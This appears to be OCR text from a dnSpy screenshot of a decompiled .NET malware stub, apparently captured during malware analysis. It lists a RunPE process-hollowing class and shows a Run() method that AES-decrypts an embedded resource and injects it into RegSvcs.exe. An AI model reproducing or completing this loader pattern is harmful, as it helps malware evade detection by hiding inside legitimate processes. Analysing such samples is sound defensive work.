 dnSpy v6.0.5 (32-bit)
Файл Правка Вид Отладка Окно Помощь C# Старт
Обозреватель сборок
1thzpxouagh (0.0.0.0)
1thzpxouagh.dll
PE
Ссылки Типов
Ссылки
Ресурсы
f4fuyyi3iyc.resources
1rhurhnmsfw
{ } -
{ } DBJFUH2G7HOUT289YHGIOYNK2D6NWN6YX
{ } FNHU3G94HNIFG82IJP39T0HDW1IE1W3HA2L
{ } Stub
Program @02000004
Базовый тип и интерфейсы
Дочерние типы
Program() : void @06000008
AES_Decrypt(byte[]) : byte[] @06000007
GetResource(string) : byte[] @06000006
Run() : void @06000005
RunPE @02000005
Базовый тип и интерфейсы
Дочерние типы
CreateProcess(string, string, IntPtr, IntPtr
GetKernelObjectSecurity(IntPtr, int, byte[]
GetProcessSecurityDescriptor(IntPtr) : Rav
GetThreadContext(IntPtr, int[]) : bool @06
HandleRun(string, byte[], bool) : bool @06
InlineAssignHelper(ref T, T) : T @06000018
NtUnmapViewOfSection(IntPtr, int) : int @0
Protect(IntPtr) : void @0600001A
ReadProcessMemory(IntPtr, int, ref int, int
ResumeThread(IntPtr) : int @06000012
Run(string, byte[], bool) : bool @06000013
Program
1 using System;
2 using System.IO;
3 using System.Reflection;
4 using System.Resources;
5 using System.Runtime.InteropServices;
6 using System.Security.Cryptography;
7 using System.Text;
8 using System.Threading;
9
10 namespace Stub
11 {
12 // Token: 0x02000004 RID: 4
13 public class Program
14 {
15 // Token: 0x06000005 RID: 5 RVA: 0x000029B5 File Offset: 0x00000BB5
16 public void Run()
17 {
18 RunPE.Run(Path.Combine(RuntimeEnvironment.GetRuntimeDirectory
().Replace("Framework64", "Framework"), "RegSvcs.exe"),
this.AES_Decrypt(this.GetResource("1rhurhnmsfw")), false);
19 Environment.Exit(0);
20 }
21
100 %
Модули
Процесс Все Поиск
Наименование Optimized Дин. модуль InMemory Порядок
Локальные переменные Модули Память 2 Память 1